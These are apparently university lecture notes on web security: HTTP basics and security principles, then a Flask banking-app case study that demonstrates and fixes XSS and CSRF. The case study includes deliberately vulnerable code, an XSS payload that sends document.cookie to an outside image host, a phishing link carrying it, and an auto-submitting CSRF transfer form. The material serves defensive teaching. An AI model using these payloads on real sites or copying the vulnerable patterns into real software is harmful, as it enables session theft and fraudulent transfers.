Web Security
Getting Started
Let’s learn how to build secure web applications.
These notes give you technical background on the HTTP protocol, classic vulnerabilities, and mitigation techniques. Plus, we’ll run through a case study covering the most well-known web application vulnerabilities and how to protect against them.
Of course, there are many other places to learn about web security. These two are strongly recommended:
- A good place to start is this one-hour free course by Troy Hunt
- You will definitely want to read through this article on web security basics.
You might be able to understand some of the big themes of web security and some of the more common exploits (such as XSS and CSRF) just by being a web user, but you’ve got to understand a lot of technical details before you are truly able to build and deploy secure web applications.
Let’s get technical.
The World Wide Web
The World Wide Web is a collection of resources available over the global Internet via HTTP.
HTTP(S)
Unfamiliar with HTTP? Read the Wikipedia article in it. It’s good. In practice, people (should) use HTTPS, which is actually HTTP over TLS. There’s a Wikipedia article on this too.
Also watch this great crash course:
If you read the article or watched the video, or are already an expert, great, let’s summarize what you absolutely must know about HTTP:
- HTTP is an application-level protocol for the Internet.
- There are different versions, namely HTTP/1.0, HTTP/1.1, and HTTP/2, though programmers generally don’t care about the differences.
- HTTP is a stateless, request-response protocol, great for client-server interaction.
- A request is pure text, divided into lines, with this structure:
┌──────────┬──────────┬───────────┐
│  METHOD  │  TARGET  │  VERSION  │ Status Line, must end with CRLF
├──────────┴──────────┴───────────┤
│  Header1: Value1                │ Zero or more request headers
│  Header2: Value2                │ Each line ends with CRLF
│  Header3: Value3                │ Must be one EXTRA CRLF at end
│  ...                            │
│  HeaderN: ValueN                │
├─────────────────────────────────┤
│  Body                           │ Optional Body
│    of                           │
│      the                        │
│         request                 │
└─────────────────────────────────┘
where:- Method is one of:
GET,POST,PUT,PATCH,DELETE,HEAD,CONNECT,OPTIONS, orTRACE. - Target is a URL or a path to a resource.
- Version is
HTTP/1.0,HTTP/1.1, orHTTP/2.
- Method is one of:
- A response is pure text, divided into lines, with this structure:
┌───────────┬──────────────┬──────────┐
│  VERSION  │  STATUSCODE  │  REASON  │ Status Line
├───────────┴──────────────┴──────────┤
│  Header1: Value1                    │ Zero or more response headers
│  Header2: Value2                    │ Each line ends with CRLF
│  Header3: Value3                    │ Must be one EXTRA CRLF at end
│  ...                                │
│  HeaderN: ValueN                    │
├─────────────────────────────────────┤
│  Body                               │ Optional Body
│    of                               │
│      the                            │
│         response                    │
└─────────────────────────────────────┘
- There are hundreds of official headers. Some headers are just for requests, some are just for responses, and some can go in either.
These days, headers are now known as field names. See the official list at IANA, and a summary at MDN.
- You can add your own custom headers! Follow the standard and start them with
X-. - Examples of response codes are:
100 Continue,200 OK,201 Created,202 Accepted,204 No Content,302 Found,304 Not Modified,400 Bad Request,401 Unauthorized,403 Forbidden,404 Not Found,405 Method Not Allowed,406 Not Acceptable,408 Request Timeout,409 Conflict,410 Gone,413 Payload Too Large,429 Too Many Requests,500 Internal Server Error,501 Not Implemented,502 Bad Gateway,503 Service Unavailable.You should memorize the ones just listed, browse the official list at IANA. You can also read descriptions of the status codes at Wikipedia and MDN.
- Examples of media types are:
application/json,application/pdf,application/zip,audio/mpeg,image/jpeg,image/png,model/vrml,multipart/form-data,text/css,text/html,text/plain,text/xml,video/mp4,video/ogg.The full list of official, registered media types is maintained by IANA.
HTTP was designed with the advantages of a REST architecture (REpresentational State Transfer), namely:
- Addressable Resources
- Every resource has a (unique) identifier, known as a URI
- Resources are nouns
- Designers should therefore focus on things, not behaviors
- Resources are separate from their representations
- Representation-Orientation
- Requests for resources return representations
- The representation contains the state of the resource
- The client can update or delete resources through their representations, so there is no need for zillions of oddly-specific operations
- Uniform, Constrained Interface
- Resources (data) are more visible than application-based operations
- Small, fixed number of verbs
- All of the billions of resources are accessed with the same fixed set of verbs
- Implementations are decoupled from the services they provide
- Self-Descriptive Messages
- Messages include all the information necessary to be processed
- Example: The
Content-Typeheader specifies the Internet Media Type
- Stateless Server
- With no shared context on the server, client requests are independent
- Servers can be simpler, multithreaded, easier to monitor, reliable, scalable, etc.
- Servers can provide code-on-demand to a client (e.g., applets or scripts)
- This allows systems to be more easily layered
- If needed, storage can be added, and bc of client-server, decoupled from UI concerns
- Client-side Cacheability
- Responses indicate whether the client can cache the data or not
- This reduces network traffic if the client knows it doesn't have to ask for the same data again
- HATEOAS
- Hypermedia as the engine of application state
- Representations should include links to related resources
- This reduces the need for versioning by making most resources discoverable only from other resources
Many programming languages allow you to write programs that communicate over HTTP:
- JavaScript (Node.js) has several libraries http, http2, and https
- Python has the http library built-in, but most people use the third-party Requests library
- Java has a native HTTP package, but again, third-party solutions are often used in practice.
- Ruby has the net/http package.
- Go has the http package.
We say the program making the requests is a web client and the program making the responses is a web server.
Web Applications and Web Services
When a web server is built to provide raw data to clients (like weather information, stock data, and so on) we call the server program a web service. But when the client is a web browser and the client and server work together to make an interactive application for people, we call the combined program a web application.
Web services will generally use JSON (or XML or similar) for the majority of their request and response payloads; web apps will respond with a lot of HTML, images and other media. Web apps will make use of web services to fill in parts of their “pages” (or, strictly speaking, “documents”) dynamically.
It’s probably best not to get too hung up on the differences between web apps and web services.
Cookies
HTTP is stateless, so how does one “stay logged in” or preserve a shopping cart from page to page to page? The answer is cookies.
If a user makes a request to shop.example.com, the server can send a cookie in a response. The cookie has information (key-value pairs, generally) with information about the user’s session. The web browser will send the cookie back on the next request. Cookies can store anything. Typically you will see authentication tokens and shopping-cart state (or ids).
OWASP
Now, let’s switch to web security, namely, how to build and defend applications and services deployed on the web. The topic is massive. But there’s help. The Open Web Application Security Project® (OWASP) is a nonprofit foundation providing information, tools, resources, community, conferences, training, and education for everyone.
Web Security Principles
Many security principles are web-specific. Here are some big ones:
- Always validate on the server side (whether or not you validate client-side). Client-side validate alone is NEVER sufficient. This is the most important thing.
- Always encode text destined for the client! The server will send data for HTML, CSS, or JavaScript. Always encode it, and encode it properly (i.e., encoding HTML is different from encoding JavaScript, so don’t get mixed up).
- Always use HTTPS, never HTTP. And for HTTPS, use TLS 1.2 or above. Don’t use a version below 1.2. Don’t use SSL, as TLS replaced it. (Most hosting providers should do this for you.)
- Seriously, use HTTPS everywhere!
- Even behind your firewall (malicious insiders exist).
- Make sure your application does not load anything over HTTP! Anything loaded over HTTP is suspect. Login forms or authentication cookies are examples of things you’d better load securely, since these are great targets for MitM attacks and might have been tampered with and lead to session hijacking.
- Limit access to cookies (HTTP-only), local storage, databases (restrict database user permissions), etc.
- Remember that you will be using a lot of third-party libraries, and these are part of your attack surface, so:
- Use scanners to see if what you are importing has vulnerabilities.
- Don’t import more than you need! You want a small bundle to execute, since less code has less attack surface. Make use of tree shaking and similar techniques to have less code.
Another Web Security ChecklistThis checklist can be useful.
Classic Web Vulnerabilities and Attacks
It’s good to familiarize yourself, with, or review, the most common and well-known vulnerabilities and attacks that are highly specific to web applications. Three of the big ones are:
A few other attacks common in web applications, are actually specific to networking or TCP (SYN Flooding, etc.), or are things like SQL Injection which could happen outside the web. But they still fall under the umbrella of “web security.” For a much larger overview of web security topics and specific vulnerabilities and defenses:
- Browse as many of the OWASP resources as you can, especially but not limited to:
- Secure Coding Practices Quick Reference Guide (don’t miss the checklist in Section 2)
- Secure By Design Framework
- Cheat Sheet Series
- Browse all of the PortSwigger Learning Materials
Client-Side Security
What tools and techniques are available to front-end developers? What do web browsers do to help?
The Same-Origin Policy
“The” SOP is more or less a set of rules that browsers put in place to restrict the way scripts downloaded form one origin (host + path + port) access or manipulate content from another origin.
The precise rules are pretty lengthy, and there are exceptions and slight differences so get the details at: Wikipedia, MDN, W3C, and PortSwigger.
CORS
Cross-Origin Resource Sharing is a mechanism to allow a browser to access to certain resources from domains other than that from which the script making the access request was loaded. It gets setup server-side. It’s complex. Read the details at: Wikipedia, MDN, PortSwigger, Moesif, and Jake Archibald’s content-packed article with a little playground app to help you learn.
Subresource Integrity
HTML elements such as <link> and <script> can have an integrity attribute containing a hash of the resource being loaded that allows browsers to verify that the fetched resource has not been manipulated.
Start your exploration of this topic at MDN.
Secure Contexts
HereContent Security Policy
HereServer-Side and Transport Security
What tools and techniques are available to back-end developers?
Server configuration
Your server should not accept any HTTP traffic at all. Only do HTTPS.
HTTP Auth
The HTTP standard specifies that one of its headers be called Authorization and its value can be used for, get this, authentication. I don’t make the rules.
The authentication schemes to know are Basic, Digest, and Bearer. There are others, of course. There is a good write up of the basics at MDN. Also see a nice overview of authentication vulnerabilities at PortSwigger.
Tokens
It’s not considered a good idea to pass one’s username and password along on every single request. Instead, one sends in the credentials to an auth server and gets back a token to use on subsequent requests. To see why this is the way to go, read about tokens at Wikipedia, okta, JWT Home page, and Auth0.
OAuth
Most folks know of OAuth as that thing that happens when you log in to some site "through Google" or "through GitHub" or "through Twitter." Find details at Wikipedia and PortSwigger.
TLS
If you have a web service, it is your duty to expose services via HTTPS, which is just a fancy way of saying HTTP over a transport layer which encrypts the HTTP stream. Having encryption applied at the transport layer is amazing, since that means that every web server does not have to do the encryption in app. Server administrators do have to set things up right, getting certificates in place and all that. Find out more at Wikipedia and MDN
TLS 1.2+ Please
TLS replaces SSL, so SSL is obsolete. Also TLS versions prior to 1.2 should no longer be used.
Testing Tools
There is so much to test in a web app: front end, back end, communications, authentication, you name it. As the security concerns are massive, a number of tools and best practices have evolved for security-focused testing on the web.
The most famous suite of tools is probably Burp Suite by the company PortSwigger. There is an article about what Burp Suite is at Geeks For Geeks. PortSwigger also has a nice collection of research articles in web security.
Case Study: Avoiding XSS, SQL Injection, and CSRF in Web Apps

Let’s checkout how the Flask Web Framework for Python helps us avoid the three most common web attacks. First, visit the Flask project page and read the User Guide at least through the Tutorial. We’re going to create a small web application with the following endpoints that will simulate a banking app:
We want to be careful not to allow XSS attacks that could happen if we put script elements in the withdraw memo field. Also we want to be careful not to allow CSRF attacks by an attacker tricking us into doing a POST /withdraw from a malicious fake page or nasty link in a phishing email. We’ll be careful to prevent SQL Injection when looking up the email and password during login.
Fundamentals First
We will do this case study in two phases. In the first phases we will implement defenses using only the most basic tools available in Python and Flask. This means our CSRF protection will come from manually doing double-submit cookies and SQL Injection protection with prepared statements. In the second phase, we’ll bring in the heavyweight external libraries Flask-WTF (for CSRF protection) and Flask-Login that automatically handles a lot of login concerns.
In real apps, you should go straight to using the powerful libraries! We are only showing low-level defenses for educational purposes only; it’s too risky to do this on your own in practice.
Here are the steps (Notes here are for Unix-based systems, not Windows; however, some of the Windows commands needed are found on the Installation page in the Flask docs.)
- Go to a new clean directory and create a virtual environment:
python3 -m venv env - Enter the virtual environment:
. env/bin/activate - Install four libraries for this code-along:
pip install Flask Flask-WTF PyJWT passlib. (Weirdly, you might have to deactivate the virtual environment and reactivate it after this. Might as well do that to be safe.) - Add the environment variable:
export FLASK_ENV=development(to enable automatic server restart after code changes) - Following the QuickStart, create the file app.py and fill it like this:
from flask import Flask, request, make_response, redirect app = Flask(__name__) # DANGER WARNING: Even though Flask lets us manufacture and return # our own strings we should never do this. We are illustrating # horrible code on purpose to show what vulnerabilities look like. # Don't ever do this in practice. @app.route("/", methods=['GET']) def home(): return """ <p>This is just a fake form for now, submit anything</p> <form method="post" action="/login"> <p>Email: <input type="text" name="email"></p> <p>Password: <input type="password" name="password"></p> <p><input type="submit" value="Login"></p></form>""" @app.route("/login", methods=["POST"]) def login(): # For now, we're just getting started, so assume login is # always okay and just deliver a fake authentication token. # We'll do real auth later after the XSS and CSRF demos. request.form.get("email") request.form.get("password") response = make_response(redirect("/dashboard")) response.set_cookie("auth_token", "Fake-token-for-now") return response, 303 @app.route("/dashboard", methods=['GET']) def dashboard(): return """ <h1>What would you like to do today?</h1> <p><a href="/details?account=100">Savings account details</a></p> <p><a href="/details?account=998">Checking account details</a></p> <p><a href="/transfer">Transfer</a></p>""" @app.route("/details", methods=['GET', 'POST']) def details(): account_number = request.args['account'] # DANGER DANGER BAD BAD BAD XSS VULNERABILITY return f""" <h1>Details for Account {account_number}</h1> <p>Details coming soon <p><a href="/dashboard">Back to Dashboard</a></p>""" @app.route("/transfer", methods=["GET"]) def transfer(): return """ <h1>Make a Transfer</h1> <p>Transfer implementation coming soon</p> <p><a href="/dashboard">Back to Dashboard</a></p>""" - On the command line:
flask run - In the browser, go to
localhost:5000and see the login form. Submit to go to the dashboard. - Click on “See savings account details”. Note that the url has the account number in the query parameter. This might be an opportunity for an XSS attack! replace the value 100 with:
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
BAM! OH SNAP! IT IS VULNERABLE! - Now we can steal cookies if the account number was:
%3Cscript%3Edocument.write%28%22%3Cimg+src%3D%27https:%2F%2Fcs.lmu.edu%2F~ray%2Fimages%2Fdogfire.png%3Fc%3D%22%2Bdocument.cookie%2B%22%27%3E%22%29%3C/script%3E
Try it by pasting this over the account number in the browser address bar. Look in the Network tab to see the auth token send to the attacker’s server. (Here we assume the attacker logs all requests so it can easily grab the stolen cookie.) The dog fire picture was a very blatant way to tell the user they’ve been pwned, but in reality the malicious actors are more quiet; their image would be a transparent pixel so the victim doesn’t really know anything is wrong...yet. - For the XSS to be exploited, though, we’d have to somehow trick the user into clicking on a link that would make that GET request.
<html> <body> <h1>Welcome to the Cat Pictures Website</h1> <p> <a href="http://localhost:5000/details?account=%3Cscript%3Edocument.write%28%22%3Cimg+src%3D%27https:%2F%2Fcs.lmu.edu%2F~ray%2Fimages%2Fdogfire.png%3Fc%3D%22%2Bdocument.cookie%2B%22%27%3E%22%29%3C/script%3E"> Browse the Gallery! </a> </p> </body> </html> - Note that this can be fixed by adding
from markupsafe import escapeat the top and changing all the routes that return strings to returnescape(the_string)as needed. Try it out if you wish, and note that the attack has been defeated. - However,
markupsafeisn’t the most general or best solution. In real life we should never compose HTML directly like this; instead, our HTML should always be created by Flask templates. Create the following files:templates/login.html
<p>This is just a fake form for now, submit anything</p>
<form method="post" action="/login">
  <p>Email: <input type="text" name="email" /></p>
  <p>Password: <input type="password" name="password" /></p>
  <p><input type="submit" value="Login" /></p>
</form>
templates/dashboard.html
<h1>What would you like to do today?</h1>
<p><a href="/details?account=100">Savings account details</a></p>
<p><a href="/details?account=998">Checking account details</a></p>
<p><a href="/transfer">Transfer</a></p>
templates/details.html
<h1>Details for Account {{account_number}}</h1>
<p>Details coming soon</p>
<p><a href="/dashboard">Back to Dashboard</a></p>
templates/transfer.html
<h1>Make a Transfer</h1> <p>Transfer implementation coming soon</p> <p><a href="/dashboard">Back to Dashboard</a></p> - Change app.py to use these templates (and if you imported markupsafe in the previous item, you can remove that import):
from flask import Flask, request, make_response, redirect, render_template

app = Flask(__name__)

@app.route("/", methods=['GET'])
def home():
    return render_template("login.html")

@app.route("/login", methods=["POST"])
def login():
    # For now, we're just getting started, so assume login is
    # always okay and just deliver a fake authentication token.
    # We'll do real auth later after the XSS and CSRF demos.
    request.form.get("email")
    request.form.get("password")
    response = make_response(redirect("/dashboard"))
    response.set_cookie("auth_token", "Fake-token-for-now")
    return response, 303

@app.route("/dashboard", methods=['GET'])
def dashboard():
    return render_template("dashboard.html")

@app.route("/details", methods=['GET', 'POST'])
def details():
    account_number = request.args['account']
    return render_template("details.html", account_number=account_number)

@app.route("/transfer", methods=["GET"])
def transfer():
    return render_template("transfer.html")
and note that the template system automatically prevents XSS !
- Now let’s implement
POST /loginproperly. To login, we check a database to see if there is a user with the given email and a password hash that matches the hash of the submitted password. If such a user exists, we will generate a token that proves the user is authenticated for subsequent calls, put that in a cookie, then redirect to theGET /dashboardroute. Let’s create a database. In real life, we’d use a secure well-administered database. We’re all students here, so we can use SQLite, a built-in database included with Python, and store this on our development machine. This is totally fine for learning.Let’s use this little script to create a database and populate it with two users, Alice and Bob, who aren’t the most tech savvy and they both use the password 123456. Our user table will store their email address as the key, and their print name. We will hash passwords with PBKDF2 SHA256 for this, which is in
passlib. Call this script bin/createdb.pyimport sqlite3 from passlib.hash import pbkdf2_sha256 con = sqlite3.connect('bank.db') cur = con.cursor() cur.execute(''' CREATE TABLE users ( email text primary key, name text, password text)''') cur.execute( "INSERT INTO users VALUES (?, ?, ?)", ('alice@example.com', 'Alice Xu', pbkdf2_sha256.hash("123456"))) cur.execute( "INSERT INTO users VALUES (?, ?, ?)", ('bob@example.com', 'Bobby Tables', pbkdf2_sha256.hash("123456"))) con.commit() con.close()Note we are using bound parameters and not string interpolating anything into our SQL. We’re not even going to demonstrate SQL Injection here. We did that earlier in this class. Let’s just jump right to the bound-parameters thing. (Irl, we’d probably use a programmatic database interface which is even better, but bound parameters will do for now.)
- Run the script to create the database.
- You can use the sqlite3 command lite utility to view the database:
$ sqlite3 bank.db
SQLite version 3.36.0 2021-06-18 18:58:49
Enter ".help" for usage hints.
sqlite> select * from users;
alice@example.com|Alice Xu|$pbkdf2-sha256$29000$e8/5H8M4J4Twvtc6x5gTYg$N4xxoh3lOsJdvnjhlXFIu7ZMg3AD7xTMQxQSqQPYRC4
bob@example.com|Bobby Tables|$pbkdf2-sha256$29000$9x4jRMjZWwtBCME4x1hrrQ$9XTlZjB0IcU5uKUpzdlJQhV58MxOO7gcQVL5ZsDA2n0
sqlite> .quit
Note that Passlib’s pbkdf2 hash function automatically salted the hashes!
- Now we can implement login. We’re going to do this in a service function that will look up the user name and password, and if found, return the user together with an authentication token that will be used for ALL authenticated endpoints. In this webapp, the only unauthenticated endpoint will be
/. To handle this, we write alogged_infunction which will check the auth token in the cookie and if it is verified, we’ll put the email in the Flask session variableg. Create the service in the file user_service.py:import sqlite3 from datetime import datetime, timedelta from passlib.hash import pbkdf2_sha256 from flask import request, g import jwt SECRET = 'bfg28y7efg238re7r6t32gfo23vfy7237yibdyo238do2v3' def get_user_with_credentials(email, password): try: con = sqlite3.connect('bank.db') cur = con.cursor() cur.execute(''' SELECT email, name, password FROM users where email=?''', (email,)) row = cur.fetchone() if row is None: return None email, name, hash = row if not pbkdf2_sha256.verify(password, hash): return None return {"email": email, "name": name, "token": create_token(email)} finally: con.close() def logged_in(): token = request.cookies.get('auth_token') try: data = jwt.decode(token, SECRET, algorithms=['HS256']) g.user = data['sub'] return True except jwt.InvalidTokenError: return False def create_token(email): now = datetime.utcnow() payload = {'sub': email, 'iat': now, 'exp': now + timedelta(minutes=60)} token = jwt.encode(payload, SECRET, algorithm='HS256') return tokenand modify app.py as needed:
from flask import Flask, request, make_response, redirect, render_template, g
from user_service import get_user_with_credentials, logged_in

app = Flask(__name__)

@app.route("/", methods=['GET'])
def home():
    if not logged_in():
        return render_template("login.html")
    return redirect('/dashboard')

@app.route("/login", methods=["POST"])
def login():
    email = request.form.get("email")
    password = request.form.get("password")
    user = get_user_with_credentials(email, password)
    if not user:
        return render_template("login.html", error="Invalid credentials")
    response = make_response(redirect("/dashboard"))
    response.set_cookie("auth_token", user["token"])
    return response, 303

@app.route("/dashboard", methods=['GET'])
def dashboard():
    if not logged_in():
        return render_template("login.html")
    return render_template("dashboard.html", email=g.user)

@app.route("/details", methods=['GET', 'POST'])
def details():
    if not logged_in():
        return render_template("login.html")
    account_number = request.args['account']
    return render_template("details.html", account_number=account_number)

@app.route("/transfer", methods=["GET"])
def transfer():
    if not logged_in():
        return render_template("login.html")
    return render_template("transfer.html")
and allow the login page to display the error. The new templates/login.html should be:
{% if error %} <p style="color: red">{{ error }}</p> {% endif %} <form method="post" action="/login"> <p>Email: <input type="text" name="email" /></p> <p>Password: <input type="password" name="password" /></p> <p><input type="submit" value="Login" /></p> </form> - Test a failed login with different combinations of incorrect username and/or password. Note we have put up a defense against enumeration attacks with consistent messaging.
Exercise: But do we have timing differences?
- Also test all paths through the app. Make sure the auth cookie works. To implement a logout, we clear the cookie. In a real app, this would go in a header common to all pages, but our focus isn’t on web app design, so we’ll place this only on the dashboard:
<p><a href="/logout">Logout</a></p>And we will implement the new handler on the server to clear the cookie:
@app.route("/logout", methods=['GET'])
def logout():
    response = make_response(redirect("/dashboard"))
    response.delete_cookie('auth_token')
    return response, 303
Practice with this.
- Next, let’s implement the account details and transfer functionality. First we update the details template (sneaking in new template parameters for the currently logged in user, and the account balance):
<p>Hi, {{ user }}</p>

<h1>Details for Account {{account_number}}</h1>
<p>Your balance is {{ balance }}</p>
<p><a href="/dashboard">Back to Dashboard</a></p>
and the transfer template:
<h1>Make a Transfer</h1> <form method="POST" action="/transfer"> <pre> From <input name="from" /> To <input name="to" /> Amount <input name="amount" /> <input type="submit" value="Transfer"> </pre> <-- WARNING WARNING THERE IS A CSRF VULNERABILITY HERE!!! --> <-- WE WILL BE FIXING IT LATER. --> </form> <p><a href="/dashboard">Back to Dashboard</a></p> - We will need to create database tables for accounts. First, we need a new script to create the accounts (bin/makeaccounts.py):
import sqlite3 from passlib.hash import pbkdf2_sha256 con = sqlite3.connect('bank.db') cur = con.cursor() cur.execute(''' CREATE TABLE accounts ( id text primary key, owner text, balance integer, foreign key(owner) references users(email))''') cur.execute( "INSERT INTO accounts VALUES (?, ?, ?)", ('100', 'alice@example.com', 7500)) cur.execute( "INSERT INTO accounts VALUES (?, ?, ?)", ('190', 'alice@example.com', 200)) cur.execute( "INSERT INTO accounts VALUES (?, ?, ?)", ('998', 'bob@example.com', 1000)) con.commit() con.close() - Now let’s make an account service (account_service.py) to do all the account handling, that is getting the balance and making the transfer:
import sqlite3 def get_balance(account_number, owner): try: con = sqlite3.connect('bank.db') cur = con.cursor() cur.execute(''' SELECT balance FROM accounts where id=? and owner=?''', (account_number, owner)) row = cur.fetchone() if row is None: return None return row[0] finally: con.close() def do_transfer(source, target, amount): try: con = sqlite3.connect('bank.db') cur = con.cursor() cur.execute(''' SELECT id FROM accounts where id=?''', (target,)) row = cur.fetchone() if row is None: return False cur.execute(''' UPDATE accounts SET balance=balance-? where id=?''', (amount, source)) cur.execute(''' UPDATE accounts SET balance=balance+? where id=?''', (amount, target)) con.commit() return True finally: con.close() - AUTHORIZATION TIME! Now when it comes time to view the balances and make the transfers we have to check that users are seeing only their own balances and are transferring out of their own accounts only. We have to do more security, too, like bounding the amounts (a negative transfer balance would be stealing from others, too much transfer is dangerous, and transferring more than you have is a problem, etc. etc.)
Exercise: Think about all the things you have to validate here.
Here are the updates necessary for two new endpoints in app.py:
@app.route("/details", methods=['GET'])
def details():
    if not logged_in():
        return render_template("login.html")
    account_number = request.args['account']
    return render_template(
        "details.html",
        user=g.user,
        account_number=account_number,
        balance = get_balance(account_number, g.user))
@app.route("/transfer", methods=["POST"]) def transfer(): if not logged_in(): return render_template("login.html") source = request.form.get("from") target = request.form.get("to") amount = int(request.form.get("amount")) if amount < 0: abort(400, "NO STEALING") if amount > 1000: abort(400, "WOAH THERE TAKE IT EASY") available_balance = get_balance(source, g.user) if available_balance is None: abort(404, "Account not found") if amount > available_balance: abort(400, "You don't have that much") if do_transfer(source, target, amount): pass # TODO GIVE FEEDBACK else: abort(400, "Something bad happened") response = make_response(redirect("/dashboard")) return response, 303 - Okay, more to do! We are still vulnerable to CSRF attacks. Let’s demonstrate one. The sneakiest kind of CSRF attack happens magically without the user ever noticing anything is wrong right away. The transfer happens behind the scenes. In our banking example, this only happens if we know the victim’s account number. Make sure you are logged in as Alice. Then let’s set up this evil site:
<html> <body> <h1>Welcome to the Cat Pictures Website</h1> <form action="localhost:5000/transfer" method="POST"> <input type="amount" name="amount" value="100" /> <input type="hidden" name="from" value="998" /> <input type="hidden" name="to" value="666" /> </form> <script> document.forms[0].submit(); </script> </body> </html> - You can place the evil site in another folder and run a local webserver in that folder. Load that html page and watch what happens. OUCH! (This only worked because we knew Alice’s account number. If we did not, our evil site would have to full-on host a form that looked a lot like the real bank’s site! It takes a lot more work, but it is necessary to get the victim to type in their own account number. This is why account numbers should be long and hard to guess.)
- To defend against CSRF manually, we can use the famous double-submit cookie pattern. We’re not going to do this here; we’ll cover that elsewhere. In this tutorial, we’re going to use the CSRF protection built-in to Flask! Woohoo! To defend against CSRF using utilities built into Flask, we use WT Forms, better known as Flask-WTF. Add these lines to the proper places in app.py:
from flask_wtf.csrf import CSRFProtect

app.config['SECRET_KEY'] = 'yoursupersecrettokenhere'
csrf = CSRFProtect(app)
Make sure to generate a good, cryptographically secure random token. Next, add to each form:
<input type="hidden" name="csrf_token" value="{{ csrf_token() }}" />Now when you go to
localhost:9000/evil.html, the output page says: ”Bad Request / The CSRF token is missing.“ - Actually, when using Flask-WTF, we would generate form handing in Python using the
FlaskFormclass, which makes validation super nice. We’ll leave it to you to check out the documentation and rewrite our example using proper Flask form handling. Enjoy.
abort.
- Better error handling
- Prevention of timing attacks
- Password length enforcement
- Forgotten-password functionality
- MFA
- Unit tests
- Use of a static analysis tool
Summary
We’ve covered:
- HTTP
- Web Security Principles
- Classic Web Vulnerabilities and Attacks
- Web Browser Client-Side Security
- Server-Side and Transport Security
- Testing Tools
- Avoiding XSS, SQL Injection, and CSRF in Flask